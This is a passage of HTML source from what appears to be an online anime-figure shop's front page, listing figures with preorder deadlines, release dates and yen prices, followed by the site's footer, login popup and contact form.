			</div>
							<a style="width:100%;" href="index.php?product=97913">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Original Character - Mesukemo Classmate Komugi (Reissue)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">17 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Apr. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">19,620</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">20,710</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1742271395_90030_20250318_125758.jpg" onclick="productpicpreview('90030');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1742271395_90030_20250318_125758.jpg" onclick="productpicpreview('90030');">
			</div>
							<a style="width:100%;" href="index.php?product=90030">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto One Piece MANHOOD Special Ver. Edward Newgate A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762227123_98804_kbypv-336_0_1762224057.jpg" onclick="productpicpreview('98804');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762227123_98804_kbypv-336_0_1762224057.jpg" onclick="productpicpreview('98804');">
			</div>
							<a style="width:100%;" href="index.php?product=98804">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Food for the Soul - Mako Kawai</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">05 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 May. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">18,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">19,000</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1759724296_97742_Miku1.jpg" onclick="productpicpreview('97742');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1759724296_97742_Miku1.jpg" onclick="productpicpreview('97742');">
			</div>
							<a style="width:100%;" href="index.php?product=97742">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Vocaloid - Hatsune Miku x Natsuki Amashiro</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">02 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Jul. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">19,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">20,900</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744254521_90952_1743649634_90521_1743130885_90358_20250328_115427.jpg" onclick="productpicpreview('90952');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744254521_90952_1743649634_90521_1743130885_90358_20250328_115427.jpg" onclick="productpicpreview('90952');">
			</div>
							<a style="width:100%;" href="index.php?product=90952">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Glitter＆Glamours To Love Ru Darkness - Lala Satalin Deviluke A03</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,200</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761280459_98525_Figma1.jpg" onclick="productpicpreview('98525');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761280459_98525_Figma1.jpg" onclick="productpicpreview('98525');">
			</div>
							<a style="width:100%;" href="index.php?product=98525">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Figma Fate Kaleid Liner Prisma Illya Licht: Nameless Girl - Illyasviel von Ei...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">02 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Jul. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">7,582</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">8,028</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1760588325_98152_20251016_130101.jpg" onclick="productpicpreview('98152');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1760588325_98152_20251016_130101.jpg" onclick="productpicpreview('98152');">
			</div>
							<a style="width:100%;" href="index.php?product=98152">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Digimon - A - Omegamon A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">18,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762330851_98942_image30.jpeg" onclick="productpicpreview('98942');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762330851_98942_image30.jpeg" onclick="productpicpreview('98942');">
			</div>
							<a style="width:100%;" href="index.php?product=98942">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Pretty Guardian Sailor Moon Eternal the Movie Glitter ＆ Glamours - Super Sail...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,500</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1740455452_89222_20250225_124217.jpg" onclick="productpicpreview('89222');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1740455452_89222_20250225_124217.jpg" onclick="productpicpreview('89222');">
			</div>
							<a style="width:100%;" href="index.php?product=89222">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji One Piece -B- The Greatest Battle Crocodile A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762309960_98841_1761719957_98652_20251029_152915.jpg" onclick="productpicpreview('98841');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762309960_98841_1761719957_98652_20251029_152915.jpg" onclick="productpicpreview('98841');">
			</div>
							<a style="width:100%;" href="index.php?product=98841">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Gundam Next Future Pavilion EXPO 2025 - RX-78F00/E Gundam A02</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,500</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1756525164_96169_S__4628589_0.jpg" onclick="productpicpreview('96169');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1756525164_96169_S__4628589_0.jpg" onclick="productpicpreview('96169');">
			</div>
							<a style="width:100%;" href="index.php?product=96169">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Umamusume Pretty Derby Vol.5 -B- Satono Diamond Figure A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">6,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762835461_99359_Brick021.jpg" onclick="productpicpreview('99359');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762835461_99359_Brick021.jpg" onclick="productpicpreview('99359');">
			</div>
							<a style="width:100%;" href="index.php?product=99359">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">BRICKROID Rebuild of Evangelion - Evangelion Production Model New-02 Alpha</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">23 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 May. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">1,700</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">1,800</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762399291_99009_20251106_115846.jpg" onclick="productpicpreview('99009');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762399291_99009_20251106_115846.jpg" onclick="productpicpreview('99009');">
			</div>
							<a style="width:100%;" href="index.php?product=99009">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Godzilla x Kong: The New Empire - Seated Beast Godzilla (2024) A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">1,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
				
			</div>
			<div class="col-md-12">
			<a href="index.php?category=2867"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;margin-bottom:40px;text-transform:uppercase;width:300px">See more</button></a>
			</div>
		</div>
	</div>
	<!-- -----------------end of added by Theo ------------------>

	
			</div>
			
			<div style="height:auto; padding:40px;color:#18b49f;font-size:30px;text-align: center;">
				<p style="color:#18b49f;">Our customer services</p>			</div>
			<div style="height:auto; padding:40px;text-align: center;">
				<p>Find how to order safely and easily</p>			</div>
			<div class="container-fluid" style="margin:20px;">
				<div class="row">
					<a href="index.php?faq=view">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/faq_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/faq_icon.svg" width="40">
								<p>FAQ</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#shipping">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/shipment_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/shipment_icon.svg" width="40">
								<p>SHIPMENT</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#return">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/payments_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/returns_icon.svg" width="40">
								<p>RETURNS<br>&amp;<br>EXCHANGES</p>						
					</div>
				</div>
					</a>
			</div>
				</div>
				</div>
				</div>
				</div>
<!-- FOOTER -->
<div class="container-fluid footer">
	<div class="row">
		<div class="col-md-3">
			<img style="display: block;margin-left: auto;margin-right: auto; width:100px;" src="imgs/new/footer_logo.svg" width="100">
				</div>
		<div class="col-md-2">
			<h3>Support</h3> <!-- support -->
			<ul>
				<li><a href="index.php?faq=view">FAQ</a></li> <!-- FAQ -->
				<li><a href="https://anime-export.com/index.php?shipinfo=view">Shipping information</a></li> <!-- Shipping informations -->
				<li><a href="index.php?faq=view#return">Returns and exchanges</a></li> <!-- Returns and exchanges -->
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Legal</h3> <!-- Legal -->
			<ul>
				<li><a href="index.php?termsandconditions=view">Terms and conditions</a></li> <!-- Terms and conditions -->
				<li><a>Privacy policy</a></li> <!-- Privacy policy -->
				<li><a href="index.php?company=view">Company information</a></li>
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Account</h3> <!-- account -->
			<ul>
							<li><a>Forgot password</a></li> <!-- forgot password -->
				<li><a onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">Login</a></li> <!-- register -->
						<li><a href="index.php?wholesaler=view">Wholesalers</a></li>
			<ul>
		</div>
		<div class="col-md-3">
			<h3>Contact</h3> <!-- contact -->
			<ul>
			<li><a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact us anytime by sending us an EMAIL or on our SNS</a></li> <!-- Contact us anytime by sending us an EMAIL -->
			<li><button class="snsbtn"><a target="_blank" href="https://twitter.com/anime_export_en"><i class="fab fa-twitter fa-lg"></i></a></button><button class="snsbtn"><a target="_blank" href="https://www.instagram.com/animeexport.official"><i class="fab fa-instagram fa-lg"></i></a></button></li>
			</ul>
	</div>
</div>
</div>
<div class="flexalign" style="display:flex;flex-flow:row;flex:1 0 30px;flex-wrap:wrap; padding:18px;background-color:black;color:white;font-size:12px;">
	<p style="color:white;">Copyright © 2024 -2025 ANIME EXPORT. All Rights Reserved.</p>
</div>
<!-- END FOOTER -->




<div style="position:absolute;bottom:0px;right:15px;width:150px;height:150px;color:white;font-size:12px;background: #556c2e; 
background: -moz-linear-gradient(top, #556c2e 0%, #3d6020 50%, #556c2e 100%);
background: -webkit-linear-gradient(top, #556c2e 0%,#3d6020 50%,#556c2e 100%);
background: linear-gradient(to bottom, #556c2e 0%,#3d6020 50%,#556c2e 100%);border-radius:15px 15px 15px 15px;text-align:center;cursor:pointer;display:none;">
	Technical LIVE Chat

</div>
<div id="blackback" name="blackback" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="loginbox" name="loginbox" style="position:absolute;top:calc(50% - 210px);left:calc(50% - 160px);width:320px;height:420px;color:white;background-color:#FFF;border-radius:10px;text-align:left;overflow:hidden;">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:292px;width:320px;height:420px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="document.getElementById('loginresultinfo').innerHTML = '';loginDownAnimationStart('loginbox','blackback');">
		</div>
		<form action="index.php" method="post">
			<input type="hidden" name="command" value="login">
			<div style="float:left;width:100%;margin-top:60px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/user_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="username" name="username" type="text" value="" placeholder="Username">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/key_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="password" name="password" type="password" value="" placeholder="Password">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<input type="image" src="imgs/login/login_button.png" alt="Login Form" />
			</div>
		</form>
		<!---->
		
		<div style="float:left;width:100%;color:#646363;font-family:roboto;cursor:pointer;margin-top:10px;margin-left:20px;font-size:12px;" id="newpasswordbutton" name="newpasswordbutton">
			<a href="index.php?passwordreset=1">Forgot password?</a>
		</div>
	
		<div style="float:left;width:calc(100% - 40px);margin-top:10px;color:#aaaaff;margin-top:10px;margin-left:20px;cursor:pointer;" id="newaccountbutton" name="newaccountbutton" onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">
<!-- 			<img id="" name="" src="imgs/login/account_button1.png"> -->
			<input type="button" style="width:100%;" class="buttontype2" value="Create account">
		</div>
		
		<div style="float:left;width:86%;margin-top:10px;margin-left:20px;color:#646363;font-family:roboto;font-size:12px;">
			<br>
				This is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>
						Your Privacy is protected by "Let's Encrypt"<br>			<br>
		</div>
		<div style="float:left;width:86%;margin-left:20px;font-family:roboto;color:#ff0000;" id="loginresultinfo" name="loginresultinfo"></div>
	</div>
</div>
<div id="blackback2" name="blackback2" style="z-index:20;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="contactformbox" name="contactformbox" class="popupcontact">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:95%;width:320px;height:420px;color:grey;">
			<i style="cursor:pointer;" class="fas fa-times-circle fa-lg" onclick="loginDownAnimationStart('contactformbox','blackback2');"></i>
		</div>
		
		<div style="float:left;width:calc(50% - 40px);margin-left:20px;margin-top:20px;font-family:'Roboto', sans-serif;height:100%;">
			<div class="form-group">
				<h4 style="color: #202020;">Contact Us</h4>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactlogin" name="contactlogin" value="" placeholder="Your login">
			</div>
			<div class="form-group">
				<font color=""></font><input class="form-control" style="width:100%;" type="text" id="contactname" name="contactname" value="" placeholder="* Name" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactsurname" name="contactsurname" value="" placeholder="* Surname" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactemail" name="contactemail" value="" placeholder="* Email" required>
			</div>
			<div class="form-group">
				<select class="form-control" id="" name="contactreason">
					<option value="generalenquiry">General Enquiry</option>
					<option value="shipment">Shipping informations</option>
					<option value="order">Order informations</option>
					<option value="technical">Technical problems</option>
				</select>
			</div>
			<div class="form-group">
				<textarea class="form-control" rows="3" id="contactmessage" name="contactmessage" placeholder="Your Message"></textarea>
			</div>
			<div class="form-group">				
				<!--<button onclick="clearContactForm();" type="submit" class="btn btn-success"></button>-->
				<button onclick="sendContactFormEmail();" type="submit" class="btn btn-success"><i class="fas fa-paper-plane"></i> SEND</button>
			</div>
			<div style="float:left;width:100%;margin-top:20px;color:#636464;font-size:12px;text-align:left;">
				Please be polite and respectful. <br>Thank you!			</div>
		</div>
		<div style="position:absolute;top:25px;left:50%;width:1px;height:370px;background-color:#878787;">
		</div>
		<div style="float:left;width:calc(50% - 40px);font-family:'Roboto', sans-serif;font-size:12px;padding-top:22px;color:#636464;margin-top:30px;margin-left:40px;">
			<font color="#f18600">PLEASE NOTE</font><br>Fields marked with a star (*) are mandatory.<br>
			Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.<br>
			<br>
			We will give priority to enquiries for orders/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.<br><br>
			<br>
			For more information please visit the <span style="color:#f18600;cursor:pointer;" onclick="getFaqPage();loginDownAnimationStart('contactformbox','blackback2');">FAQ</span><br><br>
			
			<div class="row">
				<div class="col-md-2">
					<img src="imgs/flags/fr.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Notre service client est disponible en francais.
				</div>
				
				<div class="col-md-2">
					<img src="imgs/flags/it.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Il nostro servizio clienti è da oggi disponibile in italiano
				</div>
				<div class="col-md-2">
					<img src="imgs/flags/cn.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					本公司可提供中文˙客服
				</div>
			</div>
		</div>
	</div>
</div>
<div id="blackback3" name="blackback3" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="productpicpreview" name="productpicpreview" class="popupmain1">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('productpicpreview','blackback3');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewleftarrow" style="cursor:pointer;" src="imgs/new/left_arrow.svg" width="40" height="50">
			</div>
			<div name="popupimageblock" class="flexalign" style="flex:1;height:calc(100% - 40px);">
				<img src="imgs/new/preloader.gif" width="80">
			</div>
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewrightarrow" style="cursor:pointer;" src="imgs/new/right_arrow.svg" width="40" height="50">
			</div>
		</div>
	</div>
</div>
<div id="blackback4" name="blackback4" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.6);overflow:hidden;visibility:hidden;text-align:center;">
	<img style="margin-top:200px;" src="imgs/tail-spin.svg" width="300" height="300">
</div>
<div id="blackback5" name="blackback5" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="popupbigtext" class="popupmain1" name="popupbigtext">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('popupbigtext','blackback5');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			
